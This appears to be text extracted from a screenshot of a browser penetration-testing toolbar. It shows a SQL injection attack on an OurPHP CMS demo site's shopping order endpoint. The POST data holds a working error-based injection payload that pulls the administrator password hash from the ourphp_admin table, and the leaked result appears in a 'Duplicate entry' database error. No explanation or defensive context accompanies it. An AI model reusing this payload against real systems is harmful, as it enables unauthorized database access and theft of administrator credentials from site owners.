 demo.ourphp.net/?cn-shoppingorders.html-&ourphp_cms=buyok
百度 <Ctrl+K>
burpsuite
访问最多 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL http://demo.ourphp.net/?cn-shoppingorders.html-&ourphp_cms=buyok
Split URL
Execute
Enable Post data Enable Referrer
Post data
id[0]=1) AND (SELECT 1 FROM(SELECT count(*),CONCAT(0x7c,(SELECT MID(OP_Adminpass,1,50) FROM ourphp_admin ORDER BY OP_Adminname LIMIT 0,1),0x7c,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (1=1&shoppingname=lx&shoppingtel=13422114456&shoppingadd=asdf&Submit=%E6%94%B6%E9%93%B6%E5%8F%B0%E7%BB%93
%E7%AE%97
Duplicate entry '|69 92ba|1' for key 'group_key'